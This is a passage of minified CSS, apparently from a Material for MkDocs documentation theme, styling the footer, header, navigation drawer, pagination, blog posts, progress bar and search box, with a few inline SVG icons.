print{.md-footer{display:none}}.md-footer__inner{justify-content:space-between;overflow:auto;padding:.2rem}.md-footer__inner:not([hidden]){display:flex}.md-footer__link{align-items:end;display:flex;flex-grow:0.01;margin-bottom:.4rem;margin-top:1rem;max-width:100%;outline-color:var(--md-accent-fg-color);overflow:hidden;transition:opacity .25s}.md-footer__link:focus,.md-footer__link:hover{opacity:.7}[dir=rtl] .md-footer__link svg{transform:scaleX(-1)}@media screen and (max-width:44.984375em){.md-footer__link--prev{flex-shrink:0}.md-footer__link--prev .md-footer__title{display:none}}[dir=ltr] .md-footer__link--next{margin-left:auto}[dir=rtl] .md-footer__link--next{margin-right:auto}.md-footer__link--next{text-align:right}[dir=rtl] .md-footer__link--next{text-align:left}.md-footer__title{flex-grow:1;font-size:.9rem;margin-bottom:.7rem;max-width:calc(100% - 2.4rem);padding:0 1rem;white-space:nowrap}.md-footer__button{margin:.2rem;padding:.4rem}.md-footer__direction{font-size:.64rem;opacity:.7}.md-footer-meta{background-color:var(--md-footer-bg-color--dark)}.md-footer-meta__inner{display:flex;flex-wrap:wrap;justify-content:space-between;padding:.2rem}html .md-footer-meta.md-typeset a{color:var(--md-footer-fg-color--light)}html .md-footer-meta.md-typeset a:focus,html .md-footer-meta.md-typeset a:hover{color:var(--md-footer-fg-color)}.md-copyright{color:var(--md-footer-fg-color--lighter);font-size:.64rem;margin:auto .6rem;padding:.4rem 0;width:100%}@media screen and (min-width:45em){.md-copyright{width:auto}}.md-copyright__highlight{color:var(--md-footer-fg-color--light)}.md-social{display:inline-flex;gap:.2rem;margin:0 .4rem;padding:.2rem 0 .6rem}@media screen and (min-width:45em){.md-social{padding:.6rem 0}}.md-social__link{display:inline-block;height:1.6rem;text-align:center;width:1.6rem}.md-social__link:before{line-height:1.9}.md-social__link svg{fill:currentcolor;max-height:.8rem;vertical-align:-25%}.md-typeset .md-button{border:.1rem solid;border-radius:.1rem;color:var(--md-primary-fg-color);cursor:pointer;display:inline-block;font-weight:700;padding:.625em 2em;transition:color 125ms,background-color 125ms,border-color 125ms}.md-typeset .md-button--primary{background-color:var(--md-primary-fg-color);border-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color)}.md-typeset .md-button:focus,.md-typeset .md-button:hover{background-color:var(--md-accent-fg-color);border-color:var(--md-accent-fg-color);color:var(--md-accent-bg-color)}[dir=ltr] .md-typeset .md-input{border-top-left-radius:.1rem}[dir=ltr] .md-typeset .md-input,[dir=rtl] .md-typeset .md-input{border-top-right-radius:.1rem}[dir=rtl] .md-typeset .md-input{border-top-left-radius:.1rem}.md-typeset .md-input{border-bottom:.1rem solid var(--md-default-fg-color--lighter);box-shadow:var(--md-shadow-z1);font-size:.8rem;height:1.8rem;padding:0 .6rem;transition:border .25s,box-shadow .25s}.md-typeset .md-input:focus,.md-typeset .md-input:hover{border-bottom-color:var(--md-accent-fg-color);box-shadow:var(--md-shadow-z2)}.md-typeset .md-input--stretch{width:100%}.md-header{background-color:var(--md-primary-fg-color);box-shadow:0 0 .2rem #0000,0 .2rem .4rem #0000;color:var(--md-primary-bg-color);display:block;left:0;position:sticky;right:0;top:0;z-index:4}@media print{.md-header{display:none}}.md-header[hidden]{transform:translateY(-100%);transition:transform .25s cubic-bezier(.8,0,.6,1),box-shadow .25s}.md-header--shadow{box-shadow:0 0 .2rem #0000001a,0 .2rem .4rem #0003;transition:transform .25s cubic-bezier(.1,.7,.1,1),box-shadow .25s}.md-header__inner{align-items:center;display:flex;padding:0 .2rem}.md-header__button{color:currentcolor;cursor:pointer;margin:.2rem;outline-color:var(--md-accent-fg-color);padding:.4rem;position:relative;transition:opacity .25s;vertical-align:middle;z-index:1}.md-header__button:hover{opacity:.7}.md-header__button:not([hidden]){display:inline-block}.md-header__button:not(.focus-visible){-webkit-tap-highlight-color:transparent;outline:none}.md-header__button.md-logo{margin:.2rem;padding:.4rem}@media screen and (max-width:76.234375em){.md-header__button.md-logo{display:none}}.md-header__button.md-logo img,.md-header__button.md-logo svg{fill:currentcolor;display:block;height:1.2rem;width:auto}@media screen and (min-width:60em){.md-header__button[for=__search]{display:none}}.no-js .md-header__button[for=__search]{display:none}[dir=rtl] .md-header__button[for=__search] svg{transform:scaleX(-1)}@media screen and (min-width:76.25em){.md-header__button[for=__drawer]{display:none}}.md-header__topic{display:flex;max-width:100%;position:absolute;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;white-space:nowrap}.md-header__topic+.md-header__topic{opacity:0;pointer-events:none;transform:translateX(1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__topic+.md-header__topic{transform:translateX(-1.25rem)}.md-header__topic:first-child{font-weight:700}[dir=ltr] .md-header__title{margin-left:1rem;margin-right:.4rem}[dir=rtl] .md-header__title{margin-left:.4rem;margin-right:1rem}.md-header__title{flex-grow:1;font-size:.9rem;height:2.4rem;line-height:2.4rem}.md-header__title--active .md-header__topic{opacity:0;pointer-events:none;transform:translateX(-1.25rem);transition:transform .4s cubic-bezier(1,.7,.1,.1),opacity .15s;z-index:-1}[dir=rtl] .md-header__title--active .md-header__topic{transform:translateX(1.25rem)}.md-header__title--active .md-header__topic+.md-header__topic{opacity:1;pointer-events:auto;transform:translateX(0);transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .15s;z-index:0}.md-header__title>.md-header__ellipsis{height:100%;position:relative;width:100%}.md-header__option{display:flex;flex-shrink:0;max-width:100%;transition:max-width 0ms .25s,opacity .25s .25s;white-space:nowrap}[data-md-toggle=search]:checked~.md-header .md-header__option{max-width:0;opacity:0;transition:max-width 0ms,opacity 0ms}.md-header__option>input{bottom:0}.md-header__source{display:none}@media screen and (min-width:60em){[dir=ltr] .md-header__source{margin-left:1rem}[dir=rtl] .md-header__source{margin-right:1rem}.md-header__source{display:block;max-width:11.7rem;width:11.7rem}}@media screen and (min-width:76.25em){[dir=ltr] .md-header__source{margin-left:1.4rem}[dir=rtl] .md-header__source{margin-right:1.4rem}}.md-meta{color:var(--md-default-fg-color--light);font-size:.7rem;line-height:1.3}.md-meta__list{display:inline-flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}.md-meta__item:not(:last-child):after{content:"·";margin-left:.2rem;margin-right:.2rem}.md-meta__link{color:var(--md-typeset-a-color)}.md-meta__link:focus,.md-meta__link:hover{color:var(--md-accent-fg-color)}.md-draft{background-color:#ff1744;border-radius:.125em;color:#fff;display:inline-block;font-weight:700;padding-left:.5714285714em;padding-right:.5714285714em}:root{--md-nav-icon--prev:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>');--md-nav-icon--next:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>');--md-toc-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 9h14V7H3zm0 4h14v-2H3zm0 4h14v-2H3zm16 0h2v-2h-2zm0-10v2h2V7zm0 6h2v-2h-2z"/></svg>')}.md-nav{font-size:.7rem;line-height:1.3}.md-nav__title{color:var(--md-default-fg-color--light);display:block;font-weight:700;overflow:hidden;padding:0 .6rem;text-overflow:ellipsis}.md-nav__title .md-nav__button{display:none}.md-nav__title .md-nav__button img{height:100%;width:auto}.md-nav__title .md-nav__button.md-logo img,.md-nav__title .md-nav__button.md-logo svg{fill:currentcolor;display:block;height:2.4rem;max-width:100%;object-fit:contain;width:auto}.md-nav__list{list-style:none;margin:0;padding:0}.md-nav__link{align-items:flex-start;display:flex;gap:.4rem;margin-top:.625em;scroll-snap-align:start;transition:color 125ms}.md-nav__link--passed,.md-nav__link--passed code{color:var(--md-default-fg-color--light)}.md-nav__item .md-nav__link--active,.md-nav__item .md-nav__link--active code{color:var(--md-typeset-a-color)}.md-nav__link .md-ellipsis{position:relative}.md-nav__link .md-ellipsis code{word-break:normal}[dir=ltr] .md-nav__link .md-icon:last-child{margin-left:auto}[dir=rtl] .md-nav__link .md-icon:last-child{margin-right:auto}.md-nav__link .md-typeset{font-size:.7rem;line-height:1.3}.md-nav__link svg{fill:currentcolor;flex-shrink:0;height:1.3em;position:relative}.md-nav__link[for]:focus,.md-nav__link[for]:hover,.md-nav__link[href]:focus,.md-nav__link[href]:hover{color:var(--md-accent-fg-color);cursor:pointer}.md-nav__link[for]:focus code,.md-nav__link[for]:hover code,.md-nav__link[href]:focus code,.md-nav__link[href]:hover code{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-nav__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-nav--primary .md-nav__link[for=__toc]{display:none}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{background-color:currentcolor;display:block;height:100%;-webkit-mask-image:var(--md-toc-icon);mask-image:var(--md-toc-icon);width:100%}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:none}.md-nav__container>.md-nav__link{margin-top:0}.md-nav__container>.md-nav__link:first-child{flex-grow:1;min-width:0}.md-nav__icon{flex-shrink:0}.md-nav__source{display:none}@media screen and (max-width:76.234375em){.md-nav--primary,.md-nav--primary .md-nav{background-color:var(--md-default-bg-color);display:flex;flex-direction:column;height:100%;left:0;position:absolute;right:0;top:0;z-index:1}.md-nav--primary .md-nav__item,.md-nav--primary .md-nav__title{font-size:.8rem;line-height:1.5}.md-nav--primary .md-nav__title{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light);cursor:pointer;height:5.6rem;line-height:2.4rem;padding:3rem .8rem .2rem;position:relative;white-space:nowrap}[dir=ltr] .md-nav--primary .md-nav__title .md-nav__icon{left:.4rem}[dir=rtl] .md-nav--primary .md-nav__title .md-nav__icon{right:.4rem}.md-nav--primary .md-nav__title .md-nav__icon{display:block;height:1.2rem;margin:.2rem;position:absolute;top:.4rem;width:1.2rem}.md-nav--primary .md-nav__title .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--prev);mask-image:var(--md-nav-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}.md-nav--primary .md-nav__title~.md-nav__list{background-color:var(--md-default-bg-color);box-shadow:0 .05rem 0 var(--md-default-fg-color--lightest) inset;overflow-y:auto;scroll-snap-type:y mandatory;touch-action:pan-y}.md-nav--primary .md-nav__title~.md-nav__list>:first-child{border-top:0}.md-nav--primary .md-nav__title[for=__drawer]{background-color:var(--md-primary-fg-color);color:var(--md-primary-bg-color);font-weight:700}.md-nav--primary .md-nav__title .md-logo{display:block;left:.2rem;margin:.2rem;padding:.4rem;position:absolute;right:.2rem;top:.2rem}.md-nav--primary .md-nav__list{flex:1}.md-nav--primary .md-nav__item{border-top:.05rem solid var(--md-default-fg-color--lightest)}.md-nav--primary .md-nav__item--active>.md-nav__link{color:var(--md-typeset-a-color)}.md-nav--primary .md-nav__item--active>.md-nav__link:focus,.md-nav--primary .md-nav__item--active>.md-nav__link:hover{color:var(--md-accent-fg-color)}.md-nav--primary .md-nav__link{margin-top:0;padding:.6rem .8rem}.md-nav--primary .md-nav__link svg{margin-top:.1em}.md-nav--primary .md-nav__link>.md-nav__link{padding:0}[dir=ltr] .md-nav--primary .md-nav__link .md-nav__icon{margin-right:-.2rem}[dir=rtl] .md-nav--primary .md-nav__link .md-nav__icon{margin-left:-.2rem}.md-nav--primary .md-nav__link .md-nav__icon{font-size:1.2rem;height:1.2rem;width:1.2rem}.md-nav--primary .md-nav__link .md-nav__icon:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:100%}[dir=rtl] .md-nav--primary .md-nav__icon:after{transform:scale(-1)}.md-nav--primary .md-nav--secondary .md-nav{background-color:initial;position:static}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-left:1.4rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav__link{padding-right:1.4rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-left:2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav__link{padding-right:2rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-left:2.6rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav__link{padding-right:2.6rem}[dir=ltr] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-left:3.2rem}[dir=rtl] .md-nav--primary .md-nav--secondary .md-nav .md-nav .md-nav .md-nav .md-nav__link{padding-right:3.2rem}.md-nav--secondary{background-color:initial}.md-nav__toggle~.md-nav{display:flex;opacity:0;transform:translateX(100%);transition:transform .25s cubic-bezier(.8,0,.6,1),opacity 125ms 50ms}[dir=rtl] .md-nav__toggle~.md-nav{transform:translateX(-100%)}.md-nav__toggle:checked~.md-nav{opacity:1;transform:translateX(0);transition:transform .25s cubic-bezier(.4,0,.2,1),opacity 125ms 125ms}.md-nav__toggle:checked~.md-nav>.md-nav__list{backface-visibility:hidden}}@media screen and (max-width:59.984375em){.md-nav--primary .md-nav__link[for=__toc]{display:flex}.md-nav--primary .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--primary .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--primary .md-nav__link[for=__toc]~.md-nav{display:flex}.md-nav__source{background-color:var(--md-primary-fg-color--dark);color:var(--md-primary-bg-color);display:block;padding:0 .2rem}}@media screen and (min-width:60em) and (max-width:76.234375em){.md-nav--integrated .md-nav__link[for=__toc]{display:flex}.md-nav--integrated .md-nav__link[for=__toc] .md-icon:after{content:""}.md-nav--integrated .md-nav__link[for=__toc]+.md-nav__link{display:none}.md-nav--integrated .md-nav__link[for=__toc]~.md-nav{display:flex}}@media screen and (min-width:60em){.md-nav{margin-bottom:-.4rem}.md-nav--secondary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--secondary .md-nav__title[for=__toc]{scroll-snap-align:start}.md-nav--secondary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--secondary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--secondary .md-nav__list{padding-right:.6rem}.md-nav--secondary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--secondary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--secondary .md-nav__item>.md-nav__link{margin-left:.4rem}}@media screen and (min-width:76.25em){.md-nav{margin-bottom:-.4rem;transition:max-height .25s cubic-bezier(.86,0,.07,1)}.md-nav--primary .md-nav__title{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);position:sticky;top:0;z-index:1}.md-nav--primary .md-nav__title[for=__drawer]{scroll-snap-align:start}.md-nav--primary .md-nav__title .md-nav__icon{display:none}[dir=ltr] .md-nav--primary .md-nav__list{padding-left:.6rem}[dir=rtl] .md-nav--primary .md-nav__list{padding-right:.6rem}.md-nav--primary .md-nav__list{padding-bottom:.4rem}[dir=ltr] .md-nav--primary .md-nav__item>.md-nav__link{margin-right:.4rem}[dir=rtl] .md-nav--primary .md-nav__item>.md-nav__link{margin-left:.4rem}.md-nav__toggle~.md-nav{display:grid;grid-template-rows:minmax(.4rem,0fr);opacity:0;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .25s,visibility 0ms .25s;visibility:collapse}.md-nav__toggle~.md-nav>.md-nav__list{overflow:hidden}.md-nav__toggle.md-toggle--indeterminate~.md-nav,.md-nav__toggle:checked~.md-nav{grid-template-rows:minmax(.4rem,1fr);opacity:1;transition:grid-template-rows .25s cubic-bezier(.86,0,.07,1),opacity .15s .1s,visibility 0ms;visibility:visible}.md-nav__toggle.md-toggle--indeterminate~.md-nav{transition:none}.md-nav__item--nested>.md-nav>.md-nav__title{display:none}.md-nav__item--section{display:block;margin:1.25em 0}.md-nav__item--section:last-child{margin-bottom:0}.md-nav__item--section>.md-nav__link{font-weight:700}.md-nav__item--section>.md-nav__link[for]{color:var(--md-default-fg-color--light)}.md-nav__item--section>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav__item--section>.md-nav__link .md-icon,.md-nav__item--section>.md-nav__link>[for]{display:none}[dir=ltr] .md-nav__item--section>.md-nav{margin-left:-.6rem}[dir=rtl] .md-nav__item--section>.md-nav{margin-right:-.6rem}.md-nav__item--section>.md-nav{display:block;opacity:1;visibility:visible}.md-nav__item--section>.md-nav>.md-nav__list>.md-nav__item{padding:0}.md-nav__icon{border-radius:100%;height:.9rem;transition:background-color .25s;width:.9rem}.md-nav__icon:hover{background-color:var(--md-accent-fg-color--transparent)}.md-nav__icon:after{background-color:currentcolor;border-radius:100%;content:"";display:inline-block;height:100%;-webkit-mask-image:var(--md-nav-icon--next);mask-image:var(--md-nav-icon--next);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:transform .25s;vertical-align:-.1rem;width:100%}[dir=rtl] .md-nav__icon:after{transform:rotate(180deg)}.md-nav__item--nested .md-nav__toggle:checked~.md-nav__link .md-nav__icon:after,.md-nav__item--nested .md-toggle--indeterminate~.md-nav__link .md-nav__icon:after{transform:rotate(90deg)}.md-nav--lifted>.md-nav__list>.md-nav__item,.md-nav--lifted>.md-nav__title{display:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active{display:block}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link{background:var(--md-default-bg-color);box-shadow:0 0 .4rem .4rem var(--md-default-bg-color);margin-top:0;position:sticky;top:0;z-index:1}.md-nav--lifted>.md-nav__list>.md-nav__item--active>.md-nav__link:not(.md-nav__container){pointer-events:none}.md-nav--lifted>.md-nav__list>.md-nav__item--active.md-nav__item--section{margin:0}[dir=ltr] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-left:-.6rem}[dir=rtl] .md-nav--lifted>.md-nav__list>.md-nav__item>.md-nav:not(.md-nav--secondary){margin-right:-.6rem}.md-nav--lifted>.md-nav__list>.md-nav__item>[for]{color:var(--md-default-fg-color--light)}.md-nav--lifted .md-nav[data-md-level="1"]{grid-template-rows:minmax(.4rem,1fr);opacity:1;visibility:visible}[dir=ltr] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-left:.05rem solid var(--md-primary-fg-color)}[dir=rtl] .md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{border-right:.05rem solid var(--md-primary-fg-color)}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary{display:block;margin-bottom:1.25em;opacity:1;visibility:visible}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__list{overflow:visible;padding-bottom:0}.md-nav--integrated>.md-nav__list>.md-nav__item--active .md-nav--secondary>.md-nav__title{display:none}}.md-pagination{font-size:.8rem;font-weight:700;gap:.4rem}.md-pagination,.md-pagination>*{align-items:center;display:flex;justify-content:center}.md-pagination>*{border-radius:.2rem;height:1.8rem;min-width:1.8rem;text-align:center}.md-pagination__current{background-color:var(--md-default-fg-color--lightest);color:var(--md-default-fg-color--light)}.md-pagination__link{transition:color 125ms,background-color 125ms}.md-pagination__link:focus,.md-pagination__link:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-pagination__link:focus svg,.md-pagination__link:hover svg{color:var(--md-accent-fg-color)}.md-pagination__link.focus-visible{outline-color:var(--md-accent-fg-color);outline-offset:.2rem}.md-pagination__link svg{fill:currentcolor;color:var(--md-default-fg-color--lighter);display:block;max-height:100%;width:1.2rem}:root{--md-path-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.59 16.58 13.17 12 8.59 7.41 10 6l6 6-6 6z"/></svg>')}.md-path{font-size:.7rem;margin:0 .8rem;overflow:auto;padding-top:1.2rem}.md-path:not([hidden]){display:block}@media screen and (min-width:76.25em){.md-path{margin:0 1.2rem}}.md-path__list{align-items:center;display:flex;gap:.2rem;list-style:none;margin:0;padding:0}.md-path__item:not(:first-child){display:inline-flex;gap:.2rem;white-space:nowrap}.md-path__item:not(:first-child):before{background-color:var(--md-default-fg-color--lighter);content:"";display:inline;height:.8rem;-webkit-mask-image:var(--md-path-icon);mask-image:var(--md-path-icon);width:.8rem}.md-path__link{align-items:center;color:var(--md-default-fg-color--light);display:flex}.md-path__link:focus,.md-path__link:hover{color:var(--md-accent-fg-color)}:root{--md-post-pin-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16 12V4h1V2H7v2h1v8l-2 2v2h5.2v6h1.6v-6H18v-2z"/></svg>')}.md-post__back{border-bottom:.05rem solid var(--md-default-fg-color--lightest);margin-bottom:1.2rem;padding-bottom:1.2rem}@media screen and (max-width:76.234375em){.md-post__back{display:none}}[dir=rtl] .md-post__back svg{transform:scaleX(-1)}.md-post__authors{display:flex;flex-direction:column;gap:.6rem;margin:0 .6rem 1.2rem}.md-post .md-post__meta a{transition:color 125ms}.md-post .md-post__meta a:focus,.md-post .md-post__meta a:hover{color:var(--md-accent-fg-color)}.md-post__title{color:var(--md-default-fg-color--light);font-weight:700}.md-post--excerpt{margin-bottom:3.2rem}.md-post--excerpt .md-post__header{align-items:center;display:flex;gap:.6rem;min-height:1.6rem}.md-post--excerpt .md-post__authors{align-items:center;display:inline-flex;flex-direction:row;gap:.2rem;margin:0;min-height:2.4rem}[dir=ltr] .md-post--excerpt .md-post__meta .md-meta__list{margin-right:.4rem}[dir=rtl] .md-post--excerpt .md-post__meta .md-meta__list{margin-left:.4rem}.md-post--excerpt .md-post__content>:first-child{--md-scroll-margin:6rem;margin-top:0}.md-post>.md-nav--secondary{margin:1em 0}.md-pin{background:var(--md-default-fg-color--lightest);border-radius:1rem;margin-top:-.05rem;padding:.2rem}.md-pin:after{background-color:currentcolor;content:"";display:block;height:.6rem;margin:0 auto;-webkit-mask-image:var(--md-post-pin-icon);mask-image:var(--md-post-pin-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;width:.6rem}.md-profile{align-items:center;display:flex;font-size:.7rem;gap:.6rem;line-height:1.4;width:100%}.md-profile__description{flex-grow:1}.md-content--post{display:flex}@media screen and (max-width:76.234375em){.md-content--post{flex-flow:column-reverse}}.md-content--post>.md-content__inner{flex-grow:1;min-width:0}@media screen and (min-width:76.25em){[dir=ltr] .md-content--post>.md-content__inner{margin-left:1.2rem}[dir=rtl] .md-content--post>.md-content__inner{margin-right:1.2rem}}@media screen and (max-width:76.234375em){.md-sidebar.md-sidebar--post{padding:0;position:static;width:100%}.md-sidebar.md-sidebar--post .md-sidebar__scrollwrap{overflow:visible}.md-sidebar.md-sidebar--post .md-sidebar__inner{padding:0}.md-sidebar.md-sidebar--post .md-post__meta{margin-left:.6rem;margin-right:.6rem}.md-sidebar.md-sidebar--post .md-nav__item{border:none;display:inline}.md-sidebar.md-sidebar--post .md-nav__list{display:inline-flex;flex-wrap:wrap;gap:.6rem;padding-bottom:.6rem;padding-top:.6rem}.md-sidebar.md-sidebar--post .md-nav__link{padding:0}.md-sidebar.md-sidebar--post .md-nav{height:auto;margin-bottom:0;position:static}}:root{--md-progress-value:0;--md-progress-delay:400ms}.md-progress{background:var(--md-primary-bg-color);height:.075rem;opacity:min(clamp(0,var(--md-progress-value),1),clamp(0,100 - var(--md-progress-value),1));position:fixed;top:0;transform:scaleX(calc(var(--md-progress-value)*1%));transform-origin:left;transition:transform .5s cubic-bezier(.19,1,.22,1),opacity .25s var(--md-progress-delay);width:100%;z-index:4}:root{--md-search-result-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h7c-.41-.25-.8-.56-1.14-.9-.33-.33-.61-.7-.86-1.1H6V4h7v5h5v1.18c.71.16 1.39.43 2 .82V8zm6.31 16.9c1.33-2.11.69-4.9-1.4-6.22-2.11-1.33-4.91-.68-6.22 1.4-1.34 2.11-.69 4.89 1.4 6.22 1.46.93 3.32.93 4.79.02L22 23.39 23.39 22zm-3.81.1a2.5 2.5 0 0 1-2.5-2.5 2.5 2.5 0 0 1 2.5-2.5 2.5 2.5 0 0 1 2.5 2.5 2.5 2.5 0 0 1-2.5 2.5"/></svg>')}.md-search{position:relative}@media screen and (min-width:60em){.md-search{padding:.2rem 0}}.no-js .md-search{display:none}.md-search__overlay{opacity:0;z-index:1}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__overlay{left:-2.2rem}[dir=rtl] .md-search__overlay{right:-2.2rem}.md-search__overlay{background-color:var(--md-default-bg-color);border-radius:1rem;height:2rem;overflow:hidden;pointer-events:none;position:absolute;top:-1rem;transform-origin:center;transition:transform .3s .1s,opacity .2s .2s;width:2rem}[data-md-toggle=search]:checked~.md-header .md-search__overlay{opacity:1;transition:transform .4s,opacity .1s}}@media screen and (min-width:60em){[dir=ltr] .md-search__overlay{left:0}[dir=rtl] .md-search__overlay{right:0}.md-search__overlay{background-color:#0000008a;cursor:pointer;height:0;position:fixed;top:0;transition:width 0ms .25s,height 0ms .25s,opacity .25s;width:0}[data-md-toggle=search]:checked~.md-header .md-search__overlay{height:200vh;opacity:1;transition:width 0ms,height 0ms,opacity .25s;width:100%}}@media screen and (max-width:29.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(45)}}@media screen and (min-width:30em) and (max-width:44.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(60)}}@media screen and (min-width:45em) and (max-width:59.984375em){[data-md-toggle=search]:checked~.md-header .md-search__overlay{transform:scale(75)}}.md-search__inner{backface-visibility:hidden}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__inner{left:0}[dir=rtl] .md-search__inner{right:0}.md-search__inner{height:0;opacity:0;overflow:hidden;position:fixed;top:0;transform:translateX(5%);transition:width 0ms .3s,height 0ms .3s,transform .15s cubic-bezier(.4,0,.2,1) .15s,opacity .15s .15s;width:0;z-index:2}[dir=rtl] .md-search__inner{transform:translateX(-5%)}[data-md-toggle=search]:checked~.md-header .md-search__inner{height:100%;opacity:1;transform:translateX(0);transition:width 0ms 0ms,height 0ms 0ms,transform .15s cubic-bezier(.1,.7,.1,1) .15s,opacity .15s .15s;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__inner{float:right}[dir=rtl] .md-search__inner{float:left}.md-search__inner{padding:.1rem 0;position:relative;transition:width .25s cubic-bezier(.1,.7,.1,1);width:11.7rem}}@media screen and (min-width:60em) and (max-width:76.234375em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:23.4rem}}@media screen and (min-width:76.25em){[data-md-toggle=search]:checked~.md-header .md-search__inner{width:34.4rem}}.md-search__form{background-color:var(--md-default-bg-color);box-shadow:0 0 .6rem #0000;height:2.4rem;position:relative;transition:color .25s,background-color .25s;z-index:2}@media screen and (min-width:60em){.md-search__form{background-color:#00000042;border-radius:.1rem;height:1.8rem}.md-search__form:hover{background-color:#ffffff1f}}[data-md-toggle=search]:checked~.md-header .md-search__form{background-color:var(--md-default-bg-color);border-radius:.1rem .1rem 0 0;box-shadow:0 0 .6rem #00000012;color:var(--md-default-fg-color)}[dir=ltr] .md-search__input{padding-left:3.6rem;padding-right:2.2rem}[dir=rtl] .md-search__input{padding-left:2.2rem;padding-right:3.6rem}.md-search__input{background:#0000;font-size:.9rem;height:100%;position:relative;text-overflow:ellipsis;width:100%;z-index:2}.md-search__input::placeholder{transition:color .25s}.md-search__input::placeholder,.md-search__input~.md-search__icon{color:var(--md-default-fg-color--light)}.md-search__input::-ms-clear{display:none}@media screen and (max-width:59.984375em){.md-search__input{font-size:.9rem;height:2.4rem;width:100%}}@media screen and (min-width:60em){[dir=ltr] .md-search__input{padding-left:2.2rem}[dir=rtl] .md-search__input{padding-right:2.2rem}.md-search__input{color:inherit;font-size:.8rem}.md-search__input::placeholder{color:var(--md-primary-bg-color--light)}.md-search__input+.md-search__icon{color:var(--md-primary-bg-color)}[data-md-toggle=search]:checked~.md-header .md-search__input{text-overflow:clip}[data-md-toggle=search]:checked~.md-header .md-search__input+.md-search__icon{color:var(--md-default-fg-color--light)}[data-md-toggle=search]:checked~.md-header .md-search__input::placeholder{color:#0000}}.md-search__icon{cursor:pointer;display:inline-block;height:1.2rem;transition:color .25s,opacity .25s;width:1.2rem}.md-search__icon:hover{opacity:.7}[dir=ltr] .md-search__icon[for=__search]{left:.5rem}[dir=rtl] .md-search__icon[for=__search]{right:.5rem}.md-search__icon[for=__search]{position:absolute;top:.3rem;z-index:2}[dir=rtl] .md-search__icon[for=__search] svg{transform:scaleX(-1)}@media screen and (max-width:59.984375em){[dir=ltr] .md-search__icon[for=__search]{left:.8rem}[dir=rtl] 